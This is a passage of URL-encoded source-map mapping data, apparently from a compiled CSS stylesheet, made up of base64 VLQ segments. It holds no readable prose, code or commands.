%2CkBAGI%3BIACG%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAhLhB%2CIAAI%2CYAuKA%2CIAAG%2CcAaC%3BIACI%2CcAAA%3BIACA%2CcAAA%3B%3BEAtLZ%2CIAAI%2CYA0LA%2CWACI%2CGAAE%2CKACE%3BIACI%2CgCAAA%3B%3BEAEA%2CIA%5C%2FLZ%2CYA0LA%2CWACI%2CGAAE%2CKACE%2CEAGK%3BIACG%2CgCAAA%3B%3BEAhMpB%2CIAAI%2CYAsMA%2CwBACI%2COACI%2CGAAE%3BIACE%2CUAAA%3B%3BEAEA%2CIA3MZ%2CYAsMA%2CwBACI%2COACI%2CGAAE%2CKAGG%3BIACG%2CoBAAA%3B%3BEA5MpB%2CIAAI%2CYAkNA%2CEAAC%3BIACG%2CiBAAA%3B%3BEAnNR%2CIAAI%2CYAwNA%3BIACI%2CUAAA%3BIACA%2CyBAAA%3B%3BEA1NR%2CIAAI%2CYA6NA%3BIACI%2CsBAAA%3B%3BEA9NR%2CIAAI%2CYAiOA%3BIACI%2CyBAAA%3BIACA%2CkBAAA%3B%3B%3BEAMR%3BIACI%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CyBAAA%3BIACA%2CWAAA%3BIACA%2CqBAAA%3BIACA%2CUAAA%3B%3BEANJ%2CUAQI%3BIACI%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAXR%2CUAiBI%3BIACI%2CiBAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BEArBR%2CUAwBI%3BIACI%2C2BAAA%3BIACA%2C4BAAA%3BIACA%2C8BAAA%3BIACA%2C%2BBAAA%3B%3BEAIR%2CGAAG%3BIACC%2CWAAA%3BIACA%2CqBAAA%3B%3BEAFJ%2CGAAG%2CcAIC%3BIACI%2CUAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3B%3BEAPR%2CGAAG%2CcAUC%3BIACI%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CYAAA%3B%3BEAbR%2CGAAG%2CcAgBC%3BIACI%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3B%3BEApBR%2CGAAG%2CcAuBC%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CuBAAA%3BIACA%2CgBAAA%3B%3BEACA%2CGA3BL%2CcAuBC%2CqBAAoB%2CSAIf%3BIACG%2CkBAAA%3B%3BEA5BZ%2CGAAG%2CcAoCC%3BIACI%2CaAAA%3BIACA%2C2BAAA%3BIACA%2CmBAAA%3B%3BEAvCR%2CGAAG%2CcAoCC%2CqBAKI%3BIACI%2CkBAAA%3B%3BEA1CZ%2CGAAG%2CcAoCC%2CqBAQI%2CEAAC%3BIACG%2CYAAA%3B%3BEAEA%2CGA%5C%2FCT%2CcAoCC%2CqBAQI%2CEAAC%2CkBAGI%3BIACG%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAjDhB%2CGAAG%2CcAsDC%3BIACI%2CcAAA%3BIACA%2CcAAA%3B%3BEAKR%2CCAAC%3BIACG%2CiBAAA%3B%3B%3BEAIJ%2CMAAO%2CEAAC%3BIACJ%2CoBAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3B%3BEAEJ%2C0BACI%3BIACI%2CUAAA%3B%3BEAIR%2CyBACI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAJR%2CyBAOI%3BEAPJ%2CyBAO0B%3BIAClB%2CqBAAA%3BIACA%2CeAAA%3B%3BEATR%2CyBAOI%2CqBAII%3BEAXR%2CyBAO0B%2CqBAIlB%3BIACI%2CqBAAA%3BIACA%2CgBAAgB%2CiEAAhB%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEAjBZ%2CyBAqBI%3BIACI%2CaAAA%3B%3BEAKJ%2COADG%2CKACF%3BIACG%2CeAAA%3B%3BEAIR%2C%2BBACI%2CgBACI%2CqBACI%2CwBACI%2COAAO%2CGAAE%2CKAAK%3BIACV%2CmBAAA%3B%3BEALpB%2C%2BBACI%2CgBACI%2CqBACI%2CwBAKI%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAIR%2C%2BBAbR%2CgBACI%2CqBAYK%3BIACG%2CWAAA%3B%3BEAMhB%2CaACI%2CaAAY%2CcAAc%3BEAD9B%2CaAEI%2CcAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEAIR%2CIAAI%2CoBACA%2CQAAO%3BIACH%2CgBAAA%3B%3BEAFR%2CIAAI%2CoBAIA%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3B%3BEAPR%2CIAAI%2CoBAIA%2CeAII%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAVZ%2CIAAI%2CoBAIA%2CeAII%2CwBAGI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAbhB%2CIAAI%2CoBAIA%2CeAYI%3BIACI%2CmBAAA%3B%3BEAjBZ%2CIAAI%2CoBAIA%2CeAeI%3BIACI%2CgBAAA%3B%3BEApBZ%2CIAAI%2CoBAIA%2CeAkBI%2CwBACI%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAzBhB%2CIAAI%2CoBA6BA%2CeACI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAhCZ%2CIAAI%2CoBA6BA%2CeAKI%3BIACI%2CgBAAA%3B%3BEAnCZ%2CIAAI%2CoBA6BA%2CeAQI%2CwBACI%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAxChB%2CIAAI%2CoBA4CA%2CsBAAqB%3BIACjB%2CaAAA%3BIACA%2CmBAAA%3B%3BEA9CR%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%3BIACI%2CkBAAA%3BIACA%2CkBAAA%3B%3BEApDpB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAGI%3BIACI%2CgBAAA%3BIACA%2CwBAAA%3BIACA%2CyBAAA%3BIACA%2CgCAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3B%3BEACA%2CIA5DpB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAGI%2CsBAOK%3BIACG%2C4BAA2B%2C4DAAoD%2CkCAA%5C%2FE%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3B%3BEAjE5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CiBAAgB%2CmCAAhB%3BIACA%2CeAAA%3B%3BEAxExB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAKI%2C2BAA0B%3BIACtB%2CgBAAA%3B%3BEA1E5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAQI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CgCAAA%3BIACA%2CmBAAA%3B%3BEAnF5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%3BIACI%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2C2BAAA%3B%3BEAxF5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%2COAII%2CGAAE%3BIACE%2CSAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3B%3BEA5FhC%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%2COAII%2CGAAE%2CKAIE%3BIACI%2CSAAA%3B%3BEA9FpC%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBA8BI%2COAAM%3BIACF%2CaAAA%3B%3BEAIR%2CIAvGhB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAqDK%3BEAAQ%2CIAvGzB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAqDc%3BIACN%2CaAAA%3B%3BEAMA%2CIA9GpB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAChB%2CsBACK%3BIACG%2CSAAS%2COAAT%3BIACA%2CWAAW%2CcAAX%3B%3BEAhH5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAOhB%3BIACI%2CaAAA%3B%3BEApHxB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAOhB%2CwBAEI%2COAAM%2CMAAM%3BIACJ%2CcAAA%3B%3BEAtHhC%2CIAAI%2CoBA6HA%3BIACI%2CqBAAA%3B%3BEA9HR%2CIAAI%2CoBAiIA%3BIACI%2CuBAAA%3B%3BEAlIR%2CIAAI%2CoBAqIA%3BIACI%2C6CAAA%3B%3BEAtIR%2CIAAI%2CoBAyIA%3BIACI%2CeAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2COAAA%3BIACA%2CiBAAA%3BIACA%2CuBAAA%3B%3BEA%5C%2FIR%2CIAAI%2CoBAyIA%2CgBAQI%3BIACI%2CgBAAA%3B%3BEAlJZ%2CIAAI%2CoBAyIA%2CgBAYI%3BEArJR%2CIAAI%2CoBAyIA%2CgBAY6B%3BIACrB%2CaAAA%3BIACA%2CuBAAA%3BIACA%2CmBAAA%3B%3BEAxJZ%2CIAAI%2CoBAyIA%2CgBAYI%2CwBAKI%3BEA1JZ%2CIAAI%2CoBAyIA%2CgBAY6B%2CgBAKrB%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAOJ%2CIAnKR%2CoBAiKA%2CsBACI%2CgBACK%3BIACG%2CaAAA%3BIACA%2C8BAAA%3B%3BEAKhB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%3BIACI%2CgBAAA%3BIACA%2CsBAAA%3BIACA%2CYAAA%3B%3BEAGI%2CIAThB%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAKI%2C2BACK%3BEAAU%2CIAT3B%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAKI%2C2BACgB%3BIACR%2CaAAA%3BIACA%2CuBAAA%3B%3BEAXxB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAYI%3BIACI%2CmBAAA%3B%3BEAhBpB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAgBI%2CMAAK%3BIACD%2CuBAAA%3B%3BECnsBpB%3BIACI%2CaAAA%3B%3BEACA%2CoCAAC%3BIACG%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAHJ%2CoCAAC%2CmBAIG%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CcAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CkBAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3B%3BEAJZ%2CeACI%2CaACI%2CqBAGI%3BIACI%2CeAAA%3B%3BEAMhB%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CoBAAA%3B%3BEClKf%2CqBACC%3BIACC%2CiBAAA%3B%3BEjE2gBF%2CYACO%3BIACI%2CgCAAA%3BIACA%2CwBAAA%3BIACA%2CgCAAA%3BIACA%2CwBAAA%3BIACA%2CiCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAEI%2CYATR%2CuBAQI%2CQACK%3BIACG%2CWAAA%3B%3BEAMhB%2CYAFF%2CsBACC%2CqBACE%3BIACA%2COAAO%2CkBAAP%3B%3BEAlBJ%2CYAeC%2CsBACC%2CqBAIC%3BIACC%2CiBAAA%3B%3BEAIH%2CYAAC%2CgBACA%2CmBACC%3BIACC%2COAAO%2CiBAAP%3B%3BEAHH%2CYAAC%2CgBAMA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBACA%2CQAAO%2CKACN%2CmBAAkB%2CaAAa%3BIAC9B%2C4BAAA%3B%3BEAIH%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2C8BAAA%3B%3BEAGF%2CYAAC%2CgBAGA%3BEAFD%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBAEA%2CkBAAiB%3BEADlB%2CYAAC%2CgBACA%2CkBAAiB%3BEAFlB%2CYAAC%2CgBAGA%2CkBAAiB%3BEAFlB%2CYAAC%2CgBAEA%2CkBAAiB%3BIAChB%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3B%3BEAPF%2CYAAC%2CgBASA%2CkBAAiB%3BEARlB%2CYAAC%2CgBAQA%2CkBAAiB%3BIAChB%2CaAAA%3B%3BEAGA%2CYAbD%2CgBAYA%2CmBACE%3BEAAD%2CYAZD%2CgBAWA%2CmBACE%3BEACD%2CYAdD%2CgBAYA%2CmBAEE%3BEAAD%2CYAbD%2CgBAWA%2CmBAEE%3BIACA%2CkBAAA%3B%3BEA5EJ%2CYAgFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAC1B%3BIACC%2CyCAAA%3B%3BEAlFH%2CYAqFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAAM%3BIAChC%2CWAAA%3B%3BEAtFF%2CYAqFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAAM%2COAEhC%3BIACC%2CyBAAA%3BIACA%2CcAAA%3BIACA%2CuBAAA%3BIACA%2CiBAAA%3B%3BEAGF%2CYAAC%2CgBAIA%2CsBACC%2CqBACC%2CEAAC%3BEALJ%2CYAAC%2CgBAGA%2CsBACC%2CqBACC%2CEAAC%3BEAJJ%2CYAAC%2CgBAEA%2CsBACC%2CqBACC%2CEAAC%3BEAHJ%2CYAAC%2CgBACA%2CsBACC%2CqBACC%2CEAAC%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtGL%2CYA2GC%2CWACC%2CSAAQ%2CKAAK%3B%3B%3B%3B%3BEA5Gf%2CYA2GC%2CWACC%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%3BIACJ%2CcAAA%3B%3BEACA%2CYAJH%2CWACC%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%2CMAEH%3BIACA%2C8BAAA%3B%3BEkErKJ%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BEACvB%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BEACvB%2CyCAAC%2CqBAAsB%2CMAAK%3BEAA5B%2CyCAAC%2CqBAAsB%2CMAAK%3BEAC5B%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BIACtB%2CeAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAIE%2CaAAc%2CeAAe%2CcAAc%2CmBACxC%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAHP%2CaAAc%2CeAAe%2CcAAc%2CmBACxC%2CsBAII%3BIACI%2CiBAAA%3B%3BEANX%2CaAAc%2CeAAe%2CcAAc%2CmBASxC%2CsBAAsB%2CWAAW%2CiBAAiB%3BIAC9C%2C0BAAA%3B%3BEAVP%2CaAAc%2CeAAe%2CcAAc%2CmBAYxC%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEAKR%2CcAAe%2CeACX%2CmBACI%2CoBACI%2CqBAAoB%3BEAHhC%2CcAAe%2CeACX%2CmBACI%2CoBAEI%2CqBAAoB%3BIAChB%2CaAAA%3B%3BEAIR%2CcATO%2CeACX%2CmBAQK%2COACG%2CqBAAoB%3BEADd%2CcATH%2CeACX%2CmBAQe%2CMACP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3BIACA%2COAAO%2CiBAAP%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3B%3BEAZR%2CcATO%2CeACX%2CmBAQK%2COACG%2CqBAAoB%2C8BAYhB%2CKAAI%3BEAbF%2CcATH%2CeACX%2CmBAQe%2CMACP%2CqBAAoB%2C8BAYhB%2CKAAI%3BIACA%2CmCAAA%3BIACA%2CeAAA%3BIACA%2CcAAA%3BIACA%2CcAAA%3BIACA%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEA7BZ%2CcATO%2CeACX%2CmBAQK%2COAgCG%2CqBAAoB%3BEAhCd%2CcATH%2CeACX%2CmBAQe%2CMAgCP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CsBAAsB%2C8CAAtB%3BIACA%2C4BAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3B%3BEAMhB%2CcAAe%2CeAAe%2CcAC1B%3BIACI%2CeAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3B%3BEAJR%2CcAAe%2CeAAe%2CcAM1B%3BIACI%2CWAAA%3B%3BEAGR%2CcAAe%2CeAAe%3BIAC1B%2CkBAAA%3B%3BEADJ%2CcAAe%2CeAAe%2CcAE1B%3BIACI%2CwBAAA%3B%3BEAHR%2CcAAe%2CeAAe%2CcAK1B%3BIACI%2CkBAAA%3B%3BEANR%2CcAAe%2CeAAe%2CcAQ1B%2CmBACI%2CqBAAoB%2C8BAA%2BB%3BIAC%5C%2FC%2CaAAA%3BIACA%2CcAAA%3B%3BEAEJ%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COACG%2CqBAAoB%3BEADd%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMACP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3BIACA%2CYAAA%3BIACA%2CiBAAA%3B%3BEAbR%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COACG%2CqBAAoB%2C8BAahB%2CKAAI%3BEAdF%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMACP%2CqBAAoB%2C8BAahB%2CKAAI%3BIACA%2CmCAAA%3BIACA%2CeAAA%3BIACA%2CcAAA%3BIACA%2CcAAA%3BIACA%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEA9BZ%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COAiCG%2CqBAAoB%3BEAjCd%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMAiCP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CsBAAsB%2C8CAAtB%3BIACA%2C4BAAA%3BIACA%2CUAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3B%3BEC3RhB%2C4BACI%2COAAM%2COACF%2CeACI%3BIACI%2C4BAAA%3BIACA%2CmBAAA%3B%3BEALhB%2C4BACI%2COAAM%2COACF%2CeACI%2CcAII%3BIACI%2CmBAAA%3B%3BEARpB%2C4BACI%2COAAM%2COACF%2CeAUI%3BIACI%2CiBAAA%3B%3BEAbhB%2C4BACI%2COAAM%2COACF%2CeAUI%2CsBAGI%3BIACI%2CgBAAA%3B%3BEAOhB%2CYAAC%2CcACG%2CaACI%3BIACI%2COAAO%2CeAAP%3BIACA%2CgBAAA%3B%3BEAGI%2CYAPf%2CcACG%2CaACI%2CeAII%2CcACK%3BIACG%2C2BAAA%3B%3BEATxB%2CYAgBI%2CaACI%3BIACI%2CUAAA%3BIACA%2COAAO%2CmBAAP%3B%3BEAGI%2CYANZ%2CaACI%2CeAII%2CcACK%3BIACG%2C6BAAA%3B%3BEAvBpB%2CYAgBI%2CaACI%2CeAII%2CcAKI%2CmBAAkB%2CiBACd%2CQAAO%3BIACH%2CWAAA%3B%3BEA5BxB%2CYAgBI%2CaACI%2CeAgBI%2CGAAE%2CcAAe%2CGAAE%2CaAAa%2CMAAO%2CsBAAsB%2CmBAAkB%3BIAC3E%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CeAAA%3B%3BEArChB%2CYAgBI%2CaACI%2CeAuBI%2CGAAE%2CcAAe%2CGAAE%2CaAAc%2CsBAC7B%3BEAzChB%2CYAgBI%2CaACI%2CeAuBI%2CGAAE%2CcAAe%2CGAAE%2CaAAc%2CsBACX%3BIACd%2CqBAAA%3B%3BEAUpB%2CYACI%2CaACI%2CSACI%3BIACI%2CcAAA%3B%3BEAJhB%2CYACI%2CaACI%2CSAKI%3BIACI%2CaAAA%3B%3BECpNlB%3BIACE%2CUAAA%3B%3BEACA%2CmBAAC%3BIACG%2CwBAAA%3BIACA%2CqBAAA%3BIACA%2CgBAAA%3B%3BEAHJ%2CmBAAC%2CaAKG%3BIACI%2CgBAAA%3B%3BEANR%2CmBAAC%2CaAQG%3BIACI%2CgBAAA%3B%3BEATR%2CmBAAC%2CaAWG%3BIACI%2C6BAAA%3B%3BEAZR%2CmBAAC%2CaAWG%2CaAEI%3BIACI%2C6BAAA%3B%3BEAdZ%2CmBAAC%2CaAiBG%3BIACI%2CoBAAA%3B%3BEAlBR%2CmBAAC%2CaAiBG%2CcAEI%2CYACI%3BIACI%2CgBAAA%3B%3BEArBhB%2CmBAAC%2CaAiBG%2CcAEI%2CYACI%2CaAEI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAOtB%2CiBACE%3BIACE%2CkBAAA%3B%3BEACA%2CiBAFF%2CaAEG%3BIACC%2CSAAS%2CEAAT%3BIACA%2CsBAAsB%2CyDAAtB%3BIACA%2C0BAAA%3BIACA%2CiCAAA%3BIACA%2C4BAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CQAAA%3B%3BEC%2BaN%2CIAAI%2CMACF%2CiBAAiB%2CUAAY%2CSAAS%3BIACpC%2CUAAA%3B%3BEAIJ%2CIAAI%2CMACF%3BIACE%2CWAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3B%3BEALJ%2CIAAI%2CMACF%2CaAKE%3BIACE%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3B%3BEATN%2CIAAI%2CMACF%2CaAKE%2CkBAIE%3BIACE%2CgBAAA%3BIACA%2CWAAA%3B%3BEAZR%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%3BIACE%2CcAAA%3BIACA%2CkBAAA%3B%3BEAfV%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%3BEAhBV%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%3BIACE%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEACA%2CIAtBR%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%2CoBAMG%3BEAAD%2CIAtBR%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%2CsBAKG%3BIACC%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAxBd%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%2CoBAUE%3BEA1BZ%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%2CsBASE%3BIACE%2CUAAA%3B%3BEA3Bd%2CIAAI%2CMAoCF%2CwBACE%3BIACE%2CgBAAA%3B%3BEAtCN%2CIAAI%2CMAoCF%2CwBAIE%2CaACE%3BIACE%2CgBAAA%3B%3BECnkBT%2CyBACC%2CkBACC%2COAAM%3BEAFmB%2C%2BBAC1B%2CkBACC%2COAAM%3BIACL%2CUAAA%3BIACA%2CmBAAA%3B%3BEAJH%2CyBACC%2CkBACC%2COAAM%2CWAGL%2COAAM%2CWAAY%2CMAAK%3BEALC%2C%2BBAC1B%2CkBACC%2COAAM%2CWAGL%2COAAM%2CWAAY%2CMAAK%3BIACtB%2CUAAA%3BIACA%2CcAAA%3B%3BEAPJ%2CyBACC%2CkBASC%3BEAVyB%2C%2BBAC1B%2CkBASC%3BIACC%2CUAAA%3BIACA%2CcAAA%3B%3BECgFA%2CgBACI%3BIACI%2CaAAA%3B%3BEAFR%2CgBAII%2C0BACI%3BIACI%2CkBAAA%3B%3BEANZ%2CgBAII%2C0BACI%2CgBAEI%3BIACI%2CeAAA%3B%3BEARhB%2CgBAYI%2CwBACI%3BIACI%2CWAAA%3BIACA%2CWAAA%3B%3BEAfZ%2CgBAYI%2CwBACI%2CcAGI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEACA%2CgBARZ%2CwBACI%2CcAGI%2CsBAIK%2CYAAY%3BIACT%2CYAAA%3BIACA%2CYAAA%3B%3BEAtBpB%2CgBAYI%2CwBAcI%3BIACI%2CWAAA%3BIACA%2CWAAA%3B%3BEC9RR%2CqBAAC%2CMAAM%3BIACH%2CmBAAA%3BIACA%2CoBAAA%3B%3BEAHR%2CqBAMI%3BIACI%2CSAAA%3B%3BEAPR%2CqBAMI%2CaAGI%3BIrEgMR%2CiBAAA%3B%3BEqEzMA%2CqBAcI%2CQACI%3BIACI%2CaAAA%3BIACA%2CcAAA%3B%3BEAjBZ%2CqBAcI%2CQAMI%3BIrEqLR%2CeAAA%3B%3BEqEzMA%2CqBAcI%2CQAUI%3BIrEiLR%2CiBAAA%3BIqE%5C%2FKY%2CoBAAA%3B%3BEA1BZ%2CqBA8BI%2COACI%3BIrE0KR%2CeAAA%3B%3BEqEzMA%2CqBA8BI%2COAKI%3BIACI%2CmBAAA%3B%3BEAEA%2CqBARR%2COAKI%2COAGK%3BIrEmKb%2CeAAA%3BIqEjKgB%2CWAAA%3B%3BEC7GhB%2CoBAAqB%2CQAAO%2CIAAI%2CqBAAsB%2CMAAK%3BIACvD%2CgBAAA%3B%3BElD2FJ%2CcACI%3BIACI%2C6BAAA%3B%3BEAFR%2CcAKI%2CeAGI%3BEARR%2CcAKI%2CeAII%3BEATR%2CcAKI%2CeAKI%2C2BAA6B%3BIACzB%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CcAKI%2CeAWI%3BIACI%2CaAAA%3BIACA%2CUAAA%3B%3BEAYA%2CcAFR%2C2BACI%2CKACK%3BEACD%2CcAHR%2C2BACI%2CKAEK%3BIACG%2CkBAAA%3B%3BEAGJ%2CcAPR%2C2BACI%2CKAMK%3BIACG%2CUAAA%3B%3BEApChB%2CcAyCI%2CKAAI%3BEAzCR%2CcA0CI%3BEA1CJ%2CcA2CI%3BIACI%2CiBAAA%3B%3BEAKR%3BIAGI%2C0BAAA%3B%3BEAHJ%2CuBAKI%3BIpB4HJ%2CmBAAA%3B%3BEoBxHY%2CuBAJR%2COAGK%2CSACI%3BIpBwHb%2CoBAAA%3B%3BEoBlHY%2CuBAVR%2COASI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAlBhB%2CuBAKI%2COAiBI%3BIACI%2CiBAAA%3B%3BEAKZ%2CkBAGI%2CiBACM%3BIACE%2CYAAA%3B%3BEAKJ%2CkBADJ%2CQACK%3BIACG%2CeAAA%3B%3BEJzCZ%2CkBAGI%2CWACI%3BIACI%2CSAAA%3B%3BEALZ%2CkBASI%2CSAAQ%3BIACJ%2CYAAA%3B%3BEgBuBR%2CeACI%2CQAAO%2CQAAQ%3BIACX%2CWAAA%3B%3BEAIR%2CyBACI%2CQAAO%3BIACH%2CeAAA%3B%3BEA